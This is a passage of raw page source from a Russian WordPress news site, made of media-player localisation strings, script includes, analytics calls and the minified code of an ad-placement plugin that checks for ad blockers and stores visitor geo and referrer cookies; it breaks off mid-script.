\u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ru","ajaxurl":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","nonce":"3b500cd210","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","post_comment":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","write_comment":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","loading_comments":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e\u0442\u0441\u044f \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438... ","download_original":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u043f\u043e\u043b\u043d\u043e\u043c \u0440\u0430\u0437\u043c\u0435\u0440\u0435 <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f.","no_comment_email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","no_comment_author":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0438\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","comment_post_error":"\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u043d\u043e \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","comment_approved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u044b\u043b \u043e\u0434\u043e\u0431\u0440\u0435\u043d.","comment_unapproved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438.","camera":"\u041a\u0430\u043c\u0435\u0440\u0430","aperture":"\u0410\u043f\u0435\u0440\u0442\u0443\u0440\u0430","shutter_speed":"\u0412\u044b\u0434\u0435\u0440\u0436\u043a\u0430","focal_length":"\u0414\u043b\u0438\u043d\u0430 \u0424\u043e\u043a\u0443\u0441\u0430","copyright":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u0430\u0432\u0430","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/sensaciy.net\/wp-login.php?redirect_to=https%3A%2F%2Fsensaciy.net%2Fvpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'24899',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '24899' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div 